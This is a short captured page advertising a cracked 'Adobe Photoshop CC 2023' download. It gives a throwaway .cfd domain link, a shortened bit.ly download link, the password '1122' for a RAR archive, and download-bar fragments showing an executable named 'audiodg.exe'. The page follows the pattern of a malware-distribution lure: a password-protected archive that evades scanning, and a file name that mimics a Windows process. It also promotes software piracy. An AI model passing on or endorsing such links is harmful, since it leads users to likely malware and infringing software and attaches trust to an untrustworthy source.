 Adobe Photoshop CC 2023 Crack
Secure Download Storage
aaz9ukumq.cfd/?kZjQJR859xG=AUgzTh4wysbxBu9FXV3Cv2LiK1k7qIldPp0NfcOR=wFfjUa1TGVWgcCdDB&meta=Adobe-Photoshop-CC-2023-Crack-v24-0-0-Activation-Key-Download&h=154&type=c
Adobe-Photoshop-CC-2023-Crack-v24-0-0-Activation-Key-Download
Your Download Link is Ready
Copy below download link and paste into new tab.
https://bit.ly/3WJqwzpcre56yunm9j-CA1SetupFileV03PaSS1122
COPY
File Password is : 1122
CA1 SetupFileV03 _....rar
audiodg.exe
Show all
CA1 SetupFileV03 _ Pa$$word 1122.rar
Secure Download S...
9:02 PM
11/7/2022